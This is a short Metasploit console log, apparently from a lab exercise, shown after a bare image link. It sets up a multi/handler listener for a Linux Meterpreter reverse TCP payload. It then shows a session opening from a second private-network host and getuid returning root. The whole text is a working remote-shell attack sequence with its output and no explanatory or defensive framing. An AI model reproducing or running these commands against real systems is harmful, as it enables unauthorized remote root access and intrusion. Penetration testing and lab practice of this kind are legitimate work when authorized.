 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Sending stage (1017704 bytes) to 192.168.111.129
[*] Meterpreter session 1 opened (192.168.111.128:4444 -> 192.168.111.129:39306) at 2023-09-11 20:
28:42 +0800
meterpreter > getuid
Server username: root
meterpreter >